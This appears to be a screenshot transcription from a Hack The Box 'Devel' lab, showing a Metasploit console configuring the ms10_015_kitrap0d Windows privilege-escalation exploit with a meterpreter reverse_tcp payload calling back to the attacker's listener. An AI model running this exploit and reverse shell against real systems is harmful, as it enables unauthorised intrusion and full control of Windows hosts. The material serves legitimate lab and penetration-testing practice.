 kali@kali: ~/htb/Devel
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/Devel × kali@kali: ~/htb/Devel ×
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => 10.10.14.32
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.32 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) >